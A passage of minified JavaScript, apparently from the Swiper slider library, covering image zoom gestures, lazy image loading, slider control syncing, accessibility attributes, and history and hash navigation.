                    return;
                c = !0,
                m.scaleMove = w(e)
            }
            m.$imageEl && 0 !== m.$imageEl.length ? (s.gestures ? i.scale = e.scale * p : i.scale = m.scaleMove / m.scaleStart * p,
            i.scale > m.maxRatio && (i.scale = m.maxRatio - 1 + (i.scale - m.maxRatio + 1) ** .5),
            i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5),
            m.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === e.type && b(e)
        }
        function y(e) {
            const s = t.device
              , a = t.support
              , i = t.params.zoom
              , r = t.zoom;
            if (!a.gestures) {
                if (!o || !c)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !s.android)
                    return;
                o = !1,
                c = !1
            }
            m.$imageEl && 0 !== m.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, m.maxRatio), i.minRatio),
            m.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),
            p = r.scale,
            u = !1,
            1 === r.scale && (m.$slideEl = void 0))
        }
        function E(e) {
            const s = t.zoom;
            if (!m.$imageEl || 0 === m.$imageEl.length)
                return;
            if (t.allowClick = !1,
            !f.isTouched || !m.$slideEl)
                return;
            f.isMoved || (f.width = m.$imageEl[0].offsetWidth,
            f.height = m.$imageEl[0].offsetHeight,
            f.startX = h(m.$imageWrapEl[0], "x") || 0,
            f.startY = h(m.$imageWrapEl[0], "y") || 0,
            m.slideWidth = m.$slideEl[0].offsetWidth,
            m.slideHeight = m.$slideEl[0].offsetHeight,
            m.$imageWrapEl.transition(0));
            const a = f.width * s.scale
              , i = f.height * s.scale;
            if (!(a < m.slideWidth && i < m.slideHeight)) {
                if (f.minX = Math.min(m.slideWidth / 2 - a / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - i / 2, 0),
                f.maxY = -f.minY,
                f.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                !f.isMoved && !u) {
                    if (t.isHorizontal() && (Math.floor(f.minX) === Math.floor(f.startX) && f.touchesCurrent.x < f.touchesStart.x || Math.floor(f.maxX) === Math.floor(f.startX) && f.touchesCurrent.x > f.touchesStart.x))
                        return void (f.isTouched = !1);
                    if (!t.isHorizontal() && (Math.floor(f.minY) === Math.floor(f.startY) && f.touchesCurrent.y < f.touchesStart.y || Math.floor(f.maxY) === Math.floor(f.startY) && f.touchesCurrent.y > f.touchesStart.y))
                        return void (f.isTouched = !1)
                }
                e.cancelable && e.preventDefault(),
                e.stopPropagation(),
                f.isMoved = !0,
                f.currentX = f.touchesCurrent.x - f.touchesStart.x + f.startX,
                f.currentY = f.touchesCurrent.y - f.touchesStart.y + f.startY,
                f.currentX < f.minX && (f.currentX = f.minX + 1 - (f.minX - f.currentX + 1) ** .8),
                f.currentX > f.maxX && (f.currentX = f.maxX - 1 + (f.currentX - f.maxX + 1) ** .8),
                f.currentY < f.minY && (f.currentY = f.minY + 1 - (f.minY - f.currentY + 1) ** .8),
                f.currentY > f.maxY && (f.currentY = f.maxY - 1 + (f.currentY - f.maxY + 1) ** .8),
                g.prevPositionX || (g.prevPositionX = f.touchesCurrent.x),
                g.prevPositionY || (g.prevPositionY = f.touchesCurrent.y),
                g.prevTime || (g.prevTime = Date.now()),
                g.x = (f.touchesCurrent.x - g.prevPositionX) / (Date.now() - g.prevTime) / 2,
                g.y = (f.touchesCurrent.y - g.prevPositionY) / (Date.now() - g.prevTime) / 2,
                Math.abs(f.touchesCurrent.x - g.prevPositionX) < 2 && (g.x = 0),
                Math.abs(f.touchesCurrent.y - g.prevPositionY) < 2 && (g.y = 0),
                g.prevPositionX = f.touchesCurrent.x,
                g.prevPositionY = f.touchesCurrent.y,
                g.prevTime = Date.now(),
                m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }
        }
        function C() {
            const e = t.zoom;
            m.$slideEl && t.previousIndex !== t.activeIndex && (m.$imageEl && m.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            m.$imageWrapEl && m.$imageWrapEl.transform("translate3d(0,0,0)"),
            e.scale = 1,
            p = 1,
            m.$slideEl = void 0,
            m.$imageEl = void 0,
            m.$imageWrapEl = void 0)
        }
        function T(e) {
            const s = t.zoom
              , a = t.params.zoom;
            if (m.$slideEl || (e && e.target && (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`)),
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`)),
            !m.$imageEl || 0 === m.$imageEl.length || !m.$imageWrapEl || 0 === m.$imageWrapEl.length)
                return;
            let i, r, l, o, c, u, h, g, v, w, b, x, y, E, C, T, $, S;
            t.params.cssMode && (t.wrapperEl.style.overflow = "hidden",
            t.wrapperEl.style.touchAction = "none"),
            m.$slideEl.addClass(`${a.zoomedSlideClass}`),
            void 0 === f.touchesStart.x && e ? (i = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            r = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (i = f.touchesStart.x,
            r = f.touchesStart.y),
            s.scale = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            p = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            e ? ($ = m.$slideEl[0].offsetWidth,
            S = m.$slideEl[0].offsetHeight,
            l = m.$slideEl.offset().left + n.scrollX,
            o = m.$slideEl.offset().top + n.scrollY,
            c = l + $ / 2 - i,
            u = o + S / 2 - r,
            v = m.$imageEl[0].offsetWidth,
            w = m.$imageEl[0].offsetHeight,
            b = v * s.scale,
            x = w * s.scale,
            y = Math.min($ / 2 - b / 2, 0),
            E = Math.min(S / 2 - x / 2, 0),
            C = -y,
            T = -E,
            h = c * s.scale,
            g = u * s.scale,
            h < y && (h = y),
            h > C && (h = C),
            g < E && (g = E),
            g > T && (g = T)) : (h = 0,
            g = 0),
            m.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${g}px,0)`),
            m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }
        function $() {
            const e = t.zoom
              , s = t.params.zoom;
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex),
            m.$imageEl = m.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${s.containerClass}`)),
            m.$imageEl && 0 !== m.$imageEl.length && m.$imageWrapEl && 0 !== m.$imageWrapEl.length && (t.params.cssMode && (t.wrapperEl.style.overflow = "",
            t.wrapperEl.style.touchAction = ""),
            e.scale = 1,
            p = 1,
            m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            m.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            m.$slideEl = void 0)
        }
        function S(e) {
            const s = t.zoom;
            s.scale && 1 !== s.scale ? $() : T(e)
        }
        function M() {
            const e = t.support;
            return {
                passiveListener: !("touchstart" !== t.touchEvents.start || !e.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                },
                activeListenerWithCapture: !e.passiveListener || {
                    passive: !1,
                    capture: !0
                }
            }
        }
        function P() {
            return `.${t.params.slideClass}`
        }
        function k(e) {
            const {passiveListener: s} = M()
              , a = P();
            t.$wrapperEl[e]("gesturestart", a, b, s),
            t.$wrapperEl[e]("gesturechange", a, x, s),
            t.$wrapperEl[e]("gestureend", a, y, s)
        }
        function z() {
            l || (l = !0,
            k("on"))
        }
        function L() {
            l && (l = !1,
            k("off"))
        }
        function O() {
            const e = t.zoom;
            if (e.enabled)
                return;
            e.enabled = !0;
            const s = t.support
              , {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.on(t.touchEvents.start, z, a),
            t.$wrapperEl.on(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.on(t.touchEvents.start, r, b, a),
            t.$wrapperEl.on(t.touchEvents.move, r, x, i),
            t.$wrapperEl.on(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.on(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.on(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        function I() {
            const e = t.zoom;
            if (!e.enabled)
                return;
            const s = t.support;
            e.enabled = !1;
            const {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.off(t.touchEvents.start, z, a),
            t.$wrapperEl.off(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.off(t.touchEvents.start, r, b, a),
            t.$wrapperEl.off(t.touchEvents.move, r, x, i),
            t.$wrapperEl.off(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.off(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.off(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        Object.defineProperty(t.zoom, "scale", {
            get: ()=>v,
            set(e) {
                if (v !== e) {
                    const t = m.$imageEl ? m.$imageEl[0] : void 0
                      , s = m.$slideEl ? m.$slideEl[0] : void 0;
                    i("zoomChange", e, t, s)
                }
                v = e
            }
        }),
        a("init", (()=>{
            t.params.zoom.enabled && O()
        }
        )),
        a("destroy", (()=>{
            I()
        }
        )),
        a("touchStart", ((e,s)=>{
            t.zoom.enabled && function(e) {
                const s = t.device;
                m.$imageEl && 0 !== m.$imageEl.length && (f.isTouched || (s.android && e.cancelable && e.preventDefault(),
                f.isTouched = !0,
                f.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
            }(s)
        }
        )),
        a("touchEnd", ((e,s)=>{
            t.zoom.enabled && function() {
                const e = t.zoom;
                if (!m.$imageEl || 0 === m.$imageEl.length)
                    return;
                if (!f.isTouched || !f.isMoved)
                    return f.isTouched = !1,
                    void (f.isMoved = !1);
                f.isTouched = !1,
                f.isMoved = !1;
                let s = 300
                  , a = 300;
                const i = g.x * s
                  , r = f.currentX + i
                  , n = g.y * a
                  , l = f.currentY + n;
                0 !== g.x && (s = Math.abs((r - f.currentX) / g.x)),
                0 !== g.y && (a = Math.abs((l - f.currentY) / g.y));
                const o = Math.max(s, a);
                f.currentX = r,
                f.currentY = l;
                const d = f.width * e.scale
                  , c = f.height * e.scale;
                f.minX = Math.min(m.slideWidth / 2 - d / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - c / 2, 0),
                f.maxY = -f.minY,
                f.currentX = Math.max(Math.min(f.currentX, f.maxX), f.minX),
                f.currentY = Math.max(Math.min(f.currentY, f.maxY), f.minY),
                m.$imageWrapEl.transition(o).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }()
        }
        )),
        a("doubleTap", ((e,s)=>{
            !t.animating && t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && S(s)
        }
        )),
        a("transitionEnd", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && C()
        }
        )),
        a("slideChange", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && t.params.cssMode && C()
        }
        )),
        Object.assign(t.zoom, {
            enable: O,
            disable: I,
            in: T,
            out: $,
            toggle: S
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        s({
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        }),
        t.lazy = {};
        let n = !1
          , l = !1;
        function o(e, s) {
            void 0 === s && (s = !0);
            const a = t.params.lazy;
            if (void 0 === e)
                return;
            if (0 === t.slides.length)
                return;
            const r = t.virtual && t.params.virtual.enabled ? t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`) : t.slides.eq(e)
              , n = r.find(`.${a.elementClass}:not(.${a.loadedClass}):not(.${a.loadingClass})`);
            !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || n.push(r[0]),
            0 !== n.length && n.each((e=>{
                const n = d(e);
                n.addClass(a.loadingClass);
                const l = n.attr("data-background")
                  , c = n.attr("data-src")
                  , p = n.attr("data-srcset")
                  , u = n.attr("data-sizes")
                  , h = n.parent("picture");
                t.loadImage(n[0], c || l, p, u, !1, (()=>{
                    if (null != t && t && (!t || t.params) && !t.destroyed) {
                        if (l ? (n.css("background-image", `url("${l}")`),
                        n.removeAttr("data-background")) : (p && (n.attr("srcset", p),
                        n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u),
                        n.removeAttr("data-sizes")),
                        h.length && h.children("source").each((e=>{
                            const t = d(e);
                            t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                            t.removeAttr("data-srcset"))
                        }
                        )),
                        c && (n.attr("src", c),
                        n.removeAttr("data-src"))),
                        n.addClass(a.loadedClass).removeClass(a.loadingClass),
                        r.find(`.${a.preloaderClass}`).remove(),
                        t.params.loop && s) {
                            const e = r.attr("data-swiper-slide-index");
                            if (r.hasClass(t.params.slideDuplicateClass)) {
                                o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(), !1)
                            } else {
                                o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(), !1)
                            }
                        }
                        i("lazyImageReady", r[0], n[0]),
                        t.params.autoHeight && t.updateAutoHeight()
                    }
                }
                )),
                i("lazyImageLoad", r[0], n[0])
            }
            ))
        }
        function c() {
            const {$wrapperEl: e, params: s, slides: a, activeIndex: i} = t
              , r = t.virtual && s.virtual.enabled
              , n = s.lazy;
            let c = s.slidesPerView;
            function p(t) {
                if (r) {
                    if (e.children(`.${s.slideClass}[data-swiper-slide-index="${t}"]`).length)
                        return !0
                } else if (a[t])
                    return !0;
                return !1
            }
            function u(e) {
                return r ? d(e).attr("data-swiper-slide-index") : d(e).index()
            }
            if ("auto" === c && (c = 0),
            l || (l = !0),
            t.params.watchSlidesProgress)
                e.children(`.${s.slideVisibleClass}`).each((e=>{
                    o(r ? d(e).attr("data-swiper-slide-index") : d(e).index())
                }
                ));
            else if (c > 1)
                for (let e = i; e < i + c; e += 1)
                    p(e) && o(e);
            else
                o(i);
            if (n.loadPrevNext)
                if (c > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    const e = n.loadPrevNextAmount
                      , t = Math.ceil(c)
                      , s = Math.min(i + t + Math.max(e, t), a.length)
                      , r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + t; e < s; e += 1)
                        p(e) && o(e);
                    for (let e = r; e < i; e += 1)
                        p(e) && o(e)
                } else {
                    const t = e.children(`.${s.slideNextClass}`);
                    t.length > 0 && o(u(t));
                    const a = e.children(`.${s.slidePrevClass}`);
                    a.length > 0 && o(u(a))
                }
        }
        function p() {
            const e = r();
            if (!t || t.destroyed)
                return;
            const s = t.params.lazy.scrollingElement ? d(t.params.lazy.scrollingElement) : d(e)
              , a = s[0] === e
              , i = a ? e.innerWidth : s[0].offsetWidth
              , l = a ? e.innerHeight : s[0].offsetHeight
              , o = t.$el.offset()
              , {rtlTranslate: u} = t;
            let h = !1;
            u && (o.left -= t.$el[0].scrollLeft);
            const m = [[o.left, o.top], [o.left + t.width, o.top], [o.left, o.top + t.height], [o.left + t.width, o.top + t.height]];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= i && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1])
                        continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            h ? (c(),
            s.off("scroll", p, f)) : n || (n = !0,
            s.on("scroll", p, f))
        }
        a("beforeInit", (()=>{
            t.params.lazy.enabled && t.params.preloadImages && (t.params.preloadImages = !1)
        }
        )),
        a("init", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("scroll", (()=>{
            t.params.freeMode && t.params.freeMode.enabled && !t.params.freeMode.sticky && c()
        }
        )),
        a("scrollbarDragMove resize _freeModeNoMomentumRelease", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionStart", (()=>{
            t.params.lazy.enabled && (t.params.lazy.loadOnTransitionStart || !t.params.lazy.loadOnTransitionStart && !l) && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionEnd", (()=>{
            t.params.lazy.enabled && !t.params.lazy.loadOnTransitionStart && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("slideChange", (()=>{
            const {lazy: e, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r} = t.params;
            e.enabled && (s || a && (i || 0 === r)) && c()
        }
        )),
        a("destroy", (()=>{
            t.$el && t.$el.find(`.${t.params.lazy.loadingClass}`).removeClass(t.params.lazy.loadingClass)
        }
        )),
        Object.assign(t.lazy, {
            load: c,
            loadInSlide: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        function i(e, t) {
            const s = function() {
                let e, t, s;
                return (a,i)=>{
                    for (t = -1,
                    e = a.length; e - t > 1; )
                        s = e + t >> 1,
                        a[s] <= i ? t = s : e = s;
                    return e
                }
            }();
            let a, i;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (i = s(this.x, e),
                a = i - 1,
                (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
            }
            ,
            this
        }
        function r() {
            t.controller.control && t.controller.spline && (t.controller.spline = void 0,
            delete t.controller.spline)
        }
        s({
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        }),
        t.controller = {
            control: void 0
        },
        a("beforeInit", (()=>{
            t.controller.control = t.params.controller.control
        }
        )),
        a("update", (()=>{
            r()
        }
        )),
        a("resize", (()=>{
            r()
        }
        )),
        a("observerUpdate", (()=>{
            r()
        }
        )),
        a("setTranslate", ((e,s,a)=>{
            t.controller.control && t.controller.setTranslate(s, a)
        }
        )),
        a("setTransition", ((e,s,a)=>{
            t.controller.control && t.controller.setTransition(s, a)
        }
        )),
        Object.assign(t.controller, {
            setTranslate: function(e, s) {
                const a = t.controller.control;
                let r, n;
                const l = t.constructor;
                function o(e) {
                    const s = t.rtlTranslate ? -t.translate : t.translate;
                    "slide" === t.params.controller.by && (!function(e) {
                        t.controller.spline || (t.controller.spline = t.params.loop ? new i(t.slidesGrid,e.slidesGrid) : new i(t.snapGrid,e.snapGrid))
                    }(e),
                    n = -t.controller.spline.interpolate(-s)),
                    n && "container" !== t.params.controller.by || (r = (e.maxTranslate() - e.minTranslate()) / (t.maxTranslate() - t.minTranslate()),
                    n = (s - t.minTranslate()) * r + e.minTranslate()),
                    t.params.controller.inverse && (n = e.maxTranslate() - n),
                    e.updateProgress(n),
                    e.setTranslate(n, t),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses()
                }
                if (Array.isArray(a))
                    for (let e = 0; e < a.length; e += 1)
                        a[e] !== s && a[e]instanceof l && o(a[e]);
                else
                    a instanceof l && s !== a && o(a)
            },
            setTransition: function(e, s) {
                const a = t.constructor
                  , i = t.controller.control;
                let r;
                function n(s) {
                    s.setTransition(e, t),
                    0 !== e && (s.transitionStart(),
                    s.params.autoHeight && p((()=>{
                        s.updateAutoHeight()
                    }
                    )),
                    s.$wrapperEl.transitionEnd((()=>{
                        i && (s.params.loop && "slide" === t.params.controller.by && s.loopFix(),
                        s.transitionEnd())
                    }
                    )))
                }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1)
                        i[r] !== s && i[r]instanceof a && n(i[r]);
                else
                    i instanceof a && s !== i && n(i)
            }
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            a11y: {
                enabled: !0,
                notificationClass: "swiper-notification",
                prevSlideMessage: "Previous slide",
                nextSlideMessage: "Next slide",
                firstSlideMessage: "This is the first slide",
                lastSlideMessage: "This is the last slide",
                paginationBulletMessage: "Go to slide {{index}}",
                slideLabelMessage: "{{index}} / {{slidesLength}}",
                containerMessage: null,
                containerRoleDescriptionMessage: null,
                itemRoleDescriptionMessage: null,
                slideRole: "group",
                id: null
            }
        }),
        t.a11y = {
            clicked: !1
        };
        let i = null;
        function r(e) {
            const t = i;
            0 !== t.length && (t.html(""),
            t.html(e))
        }
        function n(e) {
            e.attr("tabIndex", "0")
        }
        function l(e) {
            e.attr("tabIndex", "-1")
        }
        function o(e, t) {
            e.attr("role", t)
        }
        function c(e, t) {
            e.attr("aria-roledescription", t)
        }
        function p(e, t) {
            e.attr("aria-label", t)
        }
        function u(e) {
            e.attr("aria-disabled", !0)
        }
        function h(e) {
            e.attr("aria-disabled", !1)
        }
        function m(e) {
            if (13 !== e.keyCode && 32 !== e.keyCode)
                return;
            const s = t.params.a11y
              , a = d(e.target);
            t.navigation && t.navigation.$nextEl && a.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
            t.isEnd ? r(s.lastSlideMessage) : r(s.nextSlideMessage)),
            t.navigation && t.navigation.$prevEl && a.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
            t.isBeginning ? r(s.firstSlideMessage) : r(s.prevSlideMessage)),
            t.pagination && a.is(U(t.params.pagination.bulletClass)) && a[0].click()
        }
        function f() {
            return t.pagination && t.pagination.bullets && t.pagination.bullets.length
        }
        function g() {
            return f() && t.params.pagination.clickable
        }
        const v = (e,t,s)=>{
            n(e),
            "BUTTON" !== e[0].tagName && (o(e, "button"),
            e.on("keydown", m)),
            p(e, s),
            function(e, t) {
                e.attr("aria-controls", t)
            }(e, t)
        }
          , w = ()=>{
            t.a11y.clicked = !0
        }
          , b = ()=>{
            requestAnimationFrame((()=>{
                requestAnimationFrame((()=>{
                    t.a11y.clicked = !1
                }
                ))
            }
            ))
        }
          , x = e=>{
            if (t.a11y.clicked)
                return;
            const s = e.target.closest(`.${t.params.slideClass}`);
            if (!s || !t.slides.includes(s))
                return;
            const a = t.slides.indexOf(s) === t.activeIndex
              , i = t.params.watchSlidesProgress && t.visibleSlides && t.visibleSlides.includes(s);
            a || i || (t.isHorizontal() ? t.el.scrollLeft = 0 : t.el.scrollTop = 0,
            t.slideTo(t.slides.indexOf(s), 0))
        }
          , y = ()=>{
            const e = t.params.a11y;
            e.itemRoleDescriptionMessage && c(d(t.slides), e.itemRoleDescriptionMessage),
            e.slideRole && o(d(t.slides), e.slideRole);
            const s = t.params.loop ? t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length : t.slides.length;
            e.slideLabelMessage && t.slides.each(((a,i)=>{
                const r = d(a)
                  , n = t.params.loop ? parseInt(r.attr("data-swiper-slide-index"), 10) : i;
                p(r, e.slideLabelMessage.replace(/\{\{index\}\}/, n + 1).replace(/\{\{slidesLength\}\}/, s))
            }
            ))
        }
          , E = ()=>{
            const e = t.params.a11y;
            t.$el.append(i);
            const s = t.$el;
            e.containerRoleDescriptionMessage && c(s, e.containerRoleDescriptionMessage),
            e.containerMessage && p(s, e.containerMessage);
            const a = t.$wrapperEl
              , r = e.id || a.attr("id") || `swiper-wrapper-${n = 16,
            void 0 === n && (n = 16),
            "x".repeat(n).replace(/x/g, (()=>Math.round(16 * Math.random()).toString(16)))}`;
            var n;
            const l = t.params.autoplay && t.params.autoplay.enabled ? "off" : "polite";
            var o;
            let d, u;
            o = r,
            a.attr("id", o),
            function(e, t) {
                e.attr("aria-live", t)
            }(a, l),
            y(),
            t.navigation && t.navigation.$nextEl && (d = t.navigation.$nextEl),
            t.navigation && t.navigation.$prevEl && (u = t.navigation.$prevEl),
            d && d.length && v(d, r, e.nextSlideMessage),
            u && u.length && v(u, r, e.prevSlideMessage),
            g() && t.pagination.$el.on("keydown", U(t.params.pagination.bulletClass), m),
            t.$el.on("focus", x, !0),
            t.$el.on("pointerdown", w, !0),
            t.$el.on("pointerup", b, !0)
        }
        ;
        a("beforeInit", (()=>{
            i = d(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)
        }
        )),
        a("afterInit", (()=>{
            t.params.a11y.enabled && E()
        }
        )),
        a("slidesLengthChange snapGridLengthChange slidesGridLengthChange", (()=>{
            t.params.a11y.enabled && y()
        }
        )),
        a("fromEdge toEdge afterInit lock unlock", (()=>{
            t.params.a11y.enabled && function() {
                if (t.params.loop || t.params.rewind || !t.navigation)
                    return;
                const {$nextEl: e, $prevEl: s} = t.navigation;
                s && s.length > 0 && (t.isBeginning ? (u(s),
                l(s)) : (h(s),
                n(s))),
                e && e.length > 0 && (t.isEnd ? (u(e),
                l(e)) : (h(e),
                n(e)))
            }()
        }
        )),
        a("paginationUpdate", (()=>{
            t.params.a11y.enabled && function() {
                const e = t.params.a11y;
                f() && t.pagination.bullets.each((s=>{
                    const a = d(s);
                    t.params.pagination.clickable && (n(a),
                    t.params.pagination.renderBullet || (o(a, "button"),
                    p(a, e.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))),
                    a.is(`.${t.params.pagination.bulletActiveClass}`) ? a.attr("aria-current", "true") : a.removeAttr("aria-current")
                }
                ))
            }()
        }
        )),
        a("destroy", (()=>{
            t.params.a11y.enabled && function() {
                let e, s;
                i && i.length > 0 && i.remove(),
                t.navigation && t.navigation.$nextEl && (e = t.navigation.$nextEl),
                t.navigation && t.navigation.$prevEl && (s = t.navigation.$prevEl),
                e && e.off("keydown", m),
                s && s.off("keydown", m),
                g() && t.pagination.$el.off("keydown", U(t.params.pagination.bulletClass), m),
                t.$el.off("focus", x, !0),
                t.$el.off("pointerdown", w, !0),
                t.$el.off("pointerup", b, !0)
            }()
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides",
                keepQuery: !1
            }
        });
        let i = !1
          , n = {};
        const l = e=>e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
          , o = e=>{
            const t = r();
            let s;
            s = e ? new URL(e) : t.location;
            const a = s.pathname.slice(1).split("/").filter((e=>"" !== e))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        }
          , d = (e,s)=>{
            const a = r();
            if (!i || !t.params.history.enabled)
                return;
            let n;
            n = t.params.url ? new URL(t.params.url) : a.location;
            const o = t.slides.eq(s);
            let d = l(o.attr("data-history"));
            if (t.params.history.root.length > 0) {
                let s = t.params.history.root;
                "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
                d = `${s}/${e}/${d}`
            } else
                n.pathname.includes(e) || (d = `${e}/${d}`);
            t.params.history.keepQuery && (d += n.search);
            const c = a.history.state;
            c && c.value === d || (t.params.history.replaceState ? a.history.replaceState({
                value: d
            }, null, d) : a.history.pushState({
                value: d
            }, null, d))
        }
          , c = (e,s,a)=>{
            if (s)
                for (let i = 0, r = t.slides.length; i < r; i += 1) {
                    const r = t.slides.eq(i);
                    if (l(r.attr("data-history")) === s && !r.hasClass(t.params.slideDuplicateClass)) {
                        const s = r.index();
                        t.slideTo(s, e, a)
                    }
                }
            else
                t.slideTo(0, e, a)
        }
          , p = ()=>{
            n = o(t.params.url),
            c(t.params.speed, n.value, !1)
        }
        ;
        a("init", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                if (t.params.history) {
                    if (!e.history || !e.history.pushState)
                        return t.params.history.enabled = !1,
                        void (t.params.hashNavigation.enabled = !0);
                    i = !0,
                    n = o(t.params.url),
                    (n.key || n.value) && (c(0, n.value, t.params.runCallbacksOnInit),
                    t.params.history.replaceState || e.addEventListener("popstate", p))
                }
            }
            )()
        }
        )),
        a("destroy", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                t.params.history.replaceState || e.removeEventListener("popstate", p)
            }
            )()
        }
        )),
        a("transitionEnd _freeModeNoMomentumRelease", (()=>{
            i && d(t.params.history.key, t.activeIndex)
        }
        )),
        a("slideChange", (()=>{
            i && t.params.cssMode && d(t.params.history.key, t.activeIndex)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: i, on: n} = e
          , l = !1;
        const o = a()
          , c = r();
        s({
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        });
        const p = ()=>{
            i("hashChange");
            const e = o.location.hash.replace("#", "");
            if (e !== t.slides.eq(t.activeIndex).attr("data-hash")) {
                const s = t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();
                if (void 0 === s)
                    return;
                t.slideTo(s)
            }
        }
